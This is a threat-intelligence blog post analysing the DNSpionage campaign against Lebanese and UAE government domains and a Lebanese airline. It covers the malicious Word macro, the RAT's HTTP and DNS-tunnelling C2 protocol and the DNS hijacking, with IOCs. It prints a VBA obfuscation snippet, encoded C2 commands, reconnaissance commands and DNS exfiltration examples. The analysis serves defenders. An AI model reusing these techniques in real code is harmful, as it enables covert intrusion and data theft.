# DNSpionage Campaign Targets Middle East

blog.talosintelligence.com/2018/11/dnspionage-campaign-targets-middle-east.html

*This blog post was authored by Warren Mercer and Paul Rascagneres.*

*Update 2018-11-27 15:30:00 EDT: A Russian-language document has been removed. Subsequent analysis leads us to believe it is unrelated to this investigation.*

## Executive Summary

Cisco Talos recently discovered a new campaign targeting Lebanon and the United Arab Emirates (UAE) affecting .gov domains, as well as a private Lebanese airline company. Based on our research, it's clear that this adversary spent time understanding the victims' network infrastructure in order to remain under the radar and act as inconspicuous as possible during their attacks.

Based on this actor's infrastructure and TTPs, we haven't been able to connect them with any other campaign or actor that's been observed recently. This particular campaign utilizes two fake, malicious websites containing job postings that are used to compromise targets via malicious Microsoft Office documents with embedded macros. The malware utilized by this actor, which we are calling "DNSpionage," supports HTTP and DNS communication with the attackers.In a separate campaign, the attackers used the same IP to redirect the DNS of legitimate .gov and private company domains. During each DNS compromise, the actor carefully generated Let's Encrypt certificates for the redirected domains. These certificates provide X.509 certificates for TLS free of charge to the user. We don't know at this time if the DNS redirections were successful.

In this post, we will break down the attackers' methods and show how they used malicious documents to attempt to trick users into opening malicious websites that are disguised as "help wanted" sites for job seekers. Additionally, we will describe the malicious DNS redirection and the timeline of the events.

## Infection vectors

### Fake job websites

The attackers' first attempt to compromise the user involved two malicious websites that mimicked legitimate sites that host job listings:

- hr-wipro[.]com (with a redirection to wipro.com)
- hr-suncor[.]com (with a redirection to suncor.com)

These sites hosted a malicious Microsoft Office document: hxxp://hr-suncor[.]com/Suncor_employment_form[.]doc.

The document is a copy of a legitimate file available on the website for Suncor Energy, a Canadian sustainable energy company, and contains a malicious macro.

At this time, we don't know how the target received these links. The attackers most likely sent the malicious document via email as part of a spear-phishing campaign, but it also could have circulated via social media platforms, such as LinkedIn, in an attempt to legitimize the opportunity for a new job.

### Malicious Office document

Upon opening the first Office document, the user receives a message that says "Content Mode Available:"## Macros used

The macros of the analysed samples can be divided into two steps:

1. When the document is opened, the macro will decode a PE file encoded with base64 and will drop it in %UserProfile%\.oracleServices\svshost_serv.doc
2. When the document is closed, the macro will rename the file "svshost_serv.doc" to "svshost_serv.exe." Then, the macro creates a scheduled task named "chromium updater v 37.5.0" in order to execute the binary. The scheduled task is executed immediately and repeatedly every minute.

The purpose of these two steps is to avoid sandbox detection.

The payload is executed when Microsoft Office is closed, meaning it requires human interaction to deploy it. The macros, while available through analysis, are also password-protected in Microsoft Word to stop the victim from exploring the macro code via Microsoft Office.

Additionally, the macro uses classical string obfuscation in order to avoid strings detection:```
Const e0 = "sc"
Const e1 = "he"
Const e2 = "ule.ser"
' Create the TaskService object.
Set service = CreateObject(e0 & e1 & "d" & e2 & "vice")
Call service.Connect
```

The "schedule.service" string is created by concatenation. The final payload is a remote administration tool that we named "DNSpionage."

## DNSpionage malware

### Malware analysis

The malware dropped by the malicious document is an undocumented remote administration tool. We are naming it DNSpionage due to the fact that it supports DNS tunneling as a covert channel to communicate with the attackers' infrastructure.

DNSpionage creates its own data in the running directory:

```
%UserProfile%\.oracleServices/
%UserProfile%\.oracleServices/Apps/
%UserProfile%\.oracleServices/Configure.txt
%UserProfile%\.oracleServices/Downloads/
%UserProfile%\.oracleServices/log.txt
%UserProfile%\.oracleServices/svshost_serv.exe
%UserProfile%\.oracleServices/Uploads/
```

The Downloads directory is used by the attackers to store additional scripts and tools downloaded from the C2 server.

The Uploads directory is used by the attacker to temporarily store files before exfiltrating them to the C2 server.

The log.txt file contains logs in plain text.

All the executed commands can be logged in this file, it also contains the result of the commands.

The last file is Configure.txt. As expected, this file contains the malware configuration. The attackers can specify a custom command and control (C2) server URL, a URI and a domain that serves as a DNS covert channel. Additionally, the attackers can specify a custombase64 alphabet for obfuscation. We discovered that the attackers used a custom alphabet for each target.

All the data is transferred in JSON. That's why a large part of the code of the malware is the JSON library.

## Communication Channels

The malware uses HTTP and DNS in order to communicate with the C2 server.

### HTTP mode

A DNS request (to 0ffice36o[.]com) is performed with random data encoded with base64. This request registers the infected system and received the IP of an HTTP server (185.20.184.138 during the investigation). An example of a DNS request:

```
yyqagfzvwmd4j5ddiscdgjbe6uccgjaq[.]0ffice36o[.]com
```

The malware is able to craft DNS requests used to provide the attacker with further information. Here is an example of request:

```
oGjBGFDHSMRQGQ4HY000[.]0ffice36o[.]com
```

In this context, the first four characters are randomly generated by the malware using rand(). The rest of the domain is then encoded in base32, once decoded the value is 1Fy2048. "Fy" is the target ID and "2048" (0x800) means "Config file not found". The request is performed if the configuration file was not retrieved on the infected machine. This is a message is used to inform the attacker.

The malware performs an initial HTTP request to retrieve its configuration at hxxp://IP/Client/Login?id=Fy.

This request will be used to create the configuration file, particularly to set the custom base64 dictionary.

The second HTTP request is hxxp://IP/index.html?id=XX (where "XX" is the ID for the infected system)

The purpose of this request is to retrieve the orders. The site is a fake Wikipedia page:The Free Encyclopedia

English
5 696 000+ articles

日本語
1 116 000+ 記事

Español
1 453 000+ artículos

Wikipedia

Deutsch
2 209 000+ Artikel

Русский
1 489 000+ статей

Français
2 031 000+ articles

Italiano
1 454 000+ voci

中文
1 017 000+ 條目

Português
1 002 000+ artigos

Polski
1 294 000+ haseł

English

Read Wikipedia in your language

The commands are included in the source code of the page:

```
<!DOCTYPE html>
<html lang="mul" class="no-js">
<head>

        <!--eyJjIjogImVjaG8gJXVzZXJuYW1lJSIsICJpIjogIi00MDAwIiwgInQiOiAtMSwgImsiOiAwfQ==-->

        <!--eyJjIjogImhvc3RuYW1lIiwgImkiOiAiLTUwMDAiLCAidCI6ICOxLCAiayI6IDB9-->

        <!--eyJjIjogInN5c3RlbWluZm8gfCBmaW5kc3RyIC9CIC9DOlwiRG9tYWluXCIiLCAiaSI6ICItNjAwMCIsICJ0IjogLTEsICJrIjogMH0=-->

    <meta charset="utf-8">
```

In this example, the commands are encoded with a standard base64 algorithm because we did not receive a custom alphabet. Here is another example with a custom alphabet in the configuration file:

```
<!DOCTYPE html>
<html lang="mul" class="no-js">
<head>

        <!--onvq8qb]849qAd?]vl9{tlvYaE0QvB8+8;vC8qb]8k==-[,e8ke]87%k|k,}-Be]84+k|k,eV%:--->

        <!--onvq8qb]84^6XxZYaE0Q8ke]84Pk|k,k1uIe-[,k1;,k`;8'8;=)1;,kAn8'8[mW-->

        <!--onvq8qb]87*GXxZQgEQYt4?]V;m4AEGPXxZn8;W;8;W[|QekZdW}aEQYl;8k1;,kAB8'8;8}*q,e-;8+8;v=8qb]1uL+8;v!8qb]-1=:--->

    <meta charset="utf-8">
    <title>Wikipedia</title>
```Here are the three commands automatically sent to the compromised system:

- {"c": "echo %username%", "i": "-4000", "t": -1, "k": 0}
- {"c": "hostname", "i": "-5000", "t": -1, "k": 0}
- {"c": "systeminfo | findstr /B /C:\"Domain\"", "i": "-6000", "t": -1, "k": 0}

The malware generates the following snippet of code after executing those commands:

```
[Message]       dHofGF3VOOBYGJ6A0000.0ffice36o.com
[Message]       config file found!
[Message]       current directory set to C:\Users\usernameXYZ\Desktop\sample\oracleServices\
[Message]       entering normal mode
[Message]       html size: 106952
[Message]       commands: {     "cs":
                                [{"c":"echo %username%","i":"-4000","t":-1,"k":0},
                                 {"c":"hostname","i":"-5000","t":-1,"k":0},
                                 {"c":"systeminfo | findstr /B /C:\"Domain\"","i":"-6000","t":-1,"k":0}],
                                "ul1":"/Client/Upload",
                                "dl":   [],
                                "ul":   []
                        }
[Message]       command result is: {    "r":
                                [{"i":"-4000","cr":"usernameXYZ \r\n"},
                                 {"i":"-5000","cr":"MyLaptopNameC\r\n"},
                                 {"i":"-6000","cr":"Domain: WORKGROUP\r\n"}
                                ]
                        }
[Message]       command result size: 31000234
[Message]       uploading command result formim not out
[Message]       upload file size count: 0
[Message]       -----------------end---------------
```

The attackers ask for the username and hostname to retrieve the infected user's domains. The first step is clearly a reconnaissance phase. The data is eventually sent to hxxp://IP/Client/Upload.

Finally, CreateProcess() executes the commands, and the output is redirected to a pipe to the malware created with CreatePipe().

### DNS mode

The malware also supports a DNS-only mode. In this mode, the orders and answers are handled via DNS. This option is dictated within the configure.txt file on the infected machine. Using DNS can sometimes be easier to allow for information to be sent back to the attacker as it will generally avoid proxies or web filtering in place by leveraging the DNS protocol.

First, the malware initiates a DNS query to ask for orders, for example:

```
RoyNGBDVIAA0[.]0ffice36o[.]com
```

The first four characters must be ignored, as mentioned earlier in the article this is random generated characters, and the relevant data is GBDVIAA0. The decoded value (base32) is "0GT\x00". GT is the target ID and \x00 the request number. The C2 server replies with an answer to the DNS request, this will be an IP address, whilst not always a valid IP it is perfectly acceptable for the DNS protocol, for example 0.1.0.3. We believe the first value(0x0001) is the command ID for the next DNS request and 0x0003 is the size of the command.

Secondly, the malware performs a DNS query with the command ID:

```
t0qIGBDVIAI0[.]0ffice36o[.]com (GBDVIAI0 => "0GT\x01")
```

The C2 server will return a new IP: 100.105.114.0. If we convert the value in ASCII we have "dir\x00", the command to be execute.

Finally, the result of the executed command will be sent by multiple DNS request:

```
gLtAGJDVIAJAKZXWY000.0ffice36o[.]com -> GJDVIAJAKZXWY000 -> "2GT\x01 Vol"
TwGHGJDVIATVNVSSA000.0ffice36o[.]com -> GJDVIATVNVSSA000 -> "2GT\x02ume"
1QMUGJDVIA3JNYQGI000.0ffice36o[.]com -> GJDVIA3JNYQGI000 -> "2GT\x03in d"
iucCGJDVIBDSNF3GK000.0ffice36o[.]com -> GJDVIBDSNF3GK000 -> "2GT\x04rive"
viLxGJDVIBJAIMQGQ000.0ffice36o[.]com -> GJDVIBJAIMQGQ000 -> "2GT\x05 C h"
[...]
```

## Victimology

Thanks to the DNS exfiltration and Cisco Umbrella, we are able to identify the origin of some of the victims and the period of activity in October and November. Here is the graph for 0ffice36o[.]com, the DNS we mentioned above:

The queries were performed from Lebanon and UAE. This information is confirmed by the DNS redirection described in the next section.

## DNS redirection

### Introduction

Talos discovered three IPs linked to the DNSpionage domain:

- 185.20.184.138
- 185.161.211.72
- 185.20.187.8The three IPs are hosted by DeltaHost.

The last one was used in a DNS redirection attack between September and November. Multiple nameservers belonging to the public sector in Lebanon and UAE, as well as some companies in Lebanon, were apparently compromised, and hostnames under their control were pointed to attacker-controlled IP addresses. The attackers redirected the hostnames to the IP 185.20.187.8 for a short time. Just before redirecting the IP, the attackers created a certificate matching the domain name with the Let's Encrypt service.

In this section, we will present all the DNS redirection instances we identified and the attacker-generated certificates associated with each. We don't know if the redirection attack was ultimately successful, or what exact purpose the DNS redirection served. However, the impact could be significant, as the attackers were able to intercept all traffic destined for these hostnames during this time. Because the attackers targeted email and VPN traffic specifically, they may have been used to harvest additional information, such as email and/or VPN credentials.

As incoming email would also be arriving at the attackers' IP address, if there was multi-factor authentication, it would allow the attackers to obtain MFA codes to abuse. Since the attackers were able to access email, they could carry out additional attacks or even blackmail the target.

The DNS redirection we identified occurs in multiple locations where there is no direct correlation of infrastructure, staff, or job routines. It also occurs in both the public and private sectors. Therefore, we believe it was not human error, nor a mistake by an administrative user within any of the impacted organisations. This was a deliberate, malicious attempt by the attackers to redirect DNS.

## Lebanon government redirection

Talos identified that the Finance Ministry of Lebanon's email domain was the victim of a malicious a DNS redirection.

> webmail.finance.gov.lb was redirected to 185.20.187.8 on Nov. 6 06:19:13 GMT. On the same date at 05:07:25 a Let's Encrypt certificate was created.

## UAE government redirection

UAE public domains were targeted, as well. We identified a domain from a law enforcement domain below (VPN and College) and the Telecommunication Regulatory Authority.- adpvpn.adpolice.gov.ae redirected to 185.20.187.8 on Sept. 13 at 06:39:39 GMT. The same date at 05:37:54 a Let's Encrypt certificate was created.
- mail.mgov.ae redirected to 185.20.187.8 on Sept. 15 at 07:17:51 GMT. A Let's Encrypt certificate was also created at 06:15:51 GMT.
- mail.apc.gov.ae redirected to 185.20.187.8 on Sept. 24. A Let's Encrypt certificate was also created at 05:41:49 GMT.

### Middle East Airline redirection

Talos discovered that Middle East Airlines (MEA), a Lebanese airline, was also the victim of DNS redirection.

> memail.mea.com.lb redirected to 185.20.187.8 on Nov. 14 at 11:58:36 GMT
> On Nov. 6, at 10:35:10 GMT, a Let's Encrypt certificate was created.

This certificate contains alternative names in the subject lines, this is a feature with DNS to allow for multiple domains to be added to the certificate for SSL activities:**SSL Certificate**

```
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            28:b3:db:87:02:10:7a:f5:de:6e:b9:5f
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: C=BE, O=GlobalSign nv-sa, CN=GlobalSign Organization Validation CA - SHA256 - G2
        Validity
            Not Before: Oct 11 09:32:03 2017 GMT
            Not After : Nov 14 10:06:03 2019 GMT
        Subject: C=LB, ST=Baabda, L=Baabda, OU=IT Department, O=MIDDLE EAST AIRLINES - AIR LIBAN SAL, C
N=memail.mea.com.lb
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
                Modulus:
                    00:df:a7:4c:f8:08:c3:6f:47:b7:cb:41:6a:ca:91:
                    21:22:e4:68:06:8a:58:3d:8a:38:02:f7:90:96:b6:
                    d1:4b:87:80:fd:5e:80:87:13:f4:11:38:3b:87:53:
                    8e:be:0f:64:58:19:a6:f2:24:df:53:06:1c:d5:30:
                    3e:93:fc:2f:bc:11:d5:ef:90:5a:be:d5:8c:84:2b:
                    ca:e4:40:7d:9f:63:f2:68:55:26:00:2c:43:c3:40:
                    0c:a8:ea:ed:c0:42:3e:a4:56:bd:5c:ad:de:39:d0:
                    e9:36:5c:da:41:f3:e9:c3:a5:6f:ee:70:c9:2c:fc:
                    b2:a3:ad:39:ec:9c:14:7b:bb:ac:f1:84:78:f8:34:
                    74:5e:a5:b8:ac:38:a1:e3:a7:cc:5e:fd:52:e0:2b:
                    76:a2:34:42:d1:74:4f:24:97:1d:e5:23:cb:37:e7:
                    8e:fe:ce:2d:1b:19:d2:7d:1a:96:5d:79:80:bd:f9:
                    a3:85:10:ef:2c:76:cc:80:0e:ac:f2:59:0c:b5:2b:
                    fc:10:36:a2:a8:f6:ee:98:1b:94:ca:0d:59:1b:3c:
                    7b:dd:8b:4b:44:4b:90:84:f2:4e:4c:b4:16:df:31:
                    de:f5:9d:54:f5:f3:0d:16:da:7a:0c:73:5a:c6:6c:
                    d2:32:df:d6:08:db:b9:a3:73:44:3b:88:c0:41:e7:
                    ae:cb
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Key Usage: critical
                Digital Signature, Key Encipherment
            Authority Information Access:
                CA Issuers - URI:http://secure.globalsign.com/cacert/gsorganizationvalsha2g2r1.crt
                OCSP - URI:http://ocsp2.globalsign.com/gsorganizationvalsha2g2

            X509v3 Certificate Policies:
                Policy: 1.3.6.1.4.1.4146.1.20
                  CPS: https://www.globalsign.com/repository/
                Policy: 2.23.140.1.2.2

            X509v3 Basic Constraints:
                CA:FALSE
            X509v3 CRL Distribution Points:

                Full Name:
                  URI:http://crl.globalsign.com/gs/gsorganizationvalsha2g2.crl

            X509v3 Subject Alternative Name:
                DNS:memail.mea.com.lb, DNS:autodiscover.mea.com.lb, DNS:owa.mea.com.lb, DNS:www.mea.com
.lb, DNS:autodiscover.mea.aero, DNS:autodiscover.meacorp.com.lb, DNS:mea.aero, DNS:meacorp.com.lb, DNS:
memaildr.meacorp.com.lb, DNS:meoutlook.meacorp.com.lb, DNS:tmec.mea.com.lb
```

- memail.mea.com.lb
- autodiscover.mea.com.lb
- owa.mea.com.lb
- www.mea.com.lb
- autodiscover.mea.aero
- autodiscover.meacorp.com.lb
- mea.aero
- meacorp.com.lb
- memailfr.meacorp.com.lb
- meoutlook.meacorp.com.lb
- tmec.mea.com.lb

These domains show a clear understanding of the victims' domains, leads us to believe theattacker was active in these environments to understand the specific domains and certificates they would be required to produce.

## Conclusion

Our investigation discovered two events: the DNSpionage malware and a DNS redirection campaign. In the case of the malware campaign, we don't know the exact target, but we do know the attackers went after users in Lebanon and the UAE. However, as outlined above, we were able to uncover the targets of the redirect campaign.

We are highly confident that both of these campaigns came from the same actor. However, we do not know much about the location of the actors and their exact motivations. It is clear that this threat actor was able to redirect DNS from government-owned domains in two different countries over the course of two months, as well as a national Lebanese airline. They were able to work from the system's point of view by using a Windows malware, as well as the network, by using DNS exfiltration and redirection. It is unclear if these DNS redirection attacks were successful, but the attackers have kept up their efforts, launching five attacks so far this year, including one in the past two weeks.

Users should use these campaigns as proof that their endpoint protection as well as the network protection need to be as strong as possible. This is an advanced actor who obviously has their sights set on some important targets, and they don't appear to be letting up any time soon.

## Coverage

Snort rules 48444 and 48445 will prevent DNSpionage from making an outbound connection.

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security (CWS) orWeb Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such asNext-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## Indicators of Compromise (IOCs)

The following IOCs are associated with various malware distribution campaigns that were observed during the analysis of associated malicious activity.

### Fake job websites:

hr-wipro[.]com
hr-suncor[.]com

### Malicious documents:

9ea577a4b3faaf04a3bddbfcb934c9752bed0d0fc579f2152751c5f6923f7e14 (LB submit)
15fe5dbcd31be15f98aa9ba18755ee6264a26f5ea0877730b00ca0646d0f25fa (LB submit)

### DNSpionage samples:

2010f38ef300be4349e7bc287e720b1ecec678cacbf0ea0556bcf765f6e073ec
82285b6743cc5e3545d8e67740a4d04c5aed138d9f31d7c16bd11188a2042969
45a9edb24d4174592c69d9d37a534a518fbe2a88d3817fc0cc739e455883b8ff## C2 Server IPs:

185.20.184.138
185.20.187.8
185.161.211.72

## C2 Server Domains:

0ffice36o[.]com

## DNS Hijack Domains (pointed to 185.20.187.8):

2018-11-14 : memail.mea.com.lb
2018-11-06 : webmail.finance.gov.lb
2018-09-24 : mail.apc.gov.ae
2018-09-15 : mail.mgov.ae
2018-09-13 : adpvpn.adpolice.gov.ae

## Domains in the MEA certificate (on 185.20.187.8):

memail.mea.com.lb
autodiscover.mea.com.lb
owa.mea.com.lb
www.mea.com.lb
autodiscover.mea.aero
autodiscover.meacorp.com.lb
mea.aero
meacorp.com.lb
memailr.meacorp.com.lb
meoutlook.meacorp.com.lb
tmec.mea.com.lb